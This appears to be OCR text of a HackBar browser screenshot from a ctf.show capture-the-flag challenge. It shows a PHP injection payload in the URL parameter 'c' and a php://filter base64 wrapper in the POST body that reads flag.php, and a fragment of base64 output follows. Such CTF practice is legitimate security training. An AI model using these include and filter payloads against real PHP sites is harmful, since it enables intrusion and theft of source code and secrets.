 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQ
HackBar Elements Console Sources Network Performance Memory Application Lighthouse 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://caab293b-22ae-416b-b899-d5844e3915d6.challenge.ctf.show/?c=include$_POST[a]?>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=php://filter/read=convert.base64-encode/resource=flag.php
Name
sec-ch-ua
Value
"Not(A:Brand";v="99", "Google Chrome";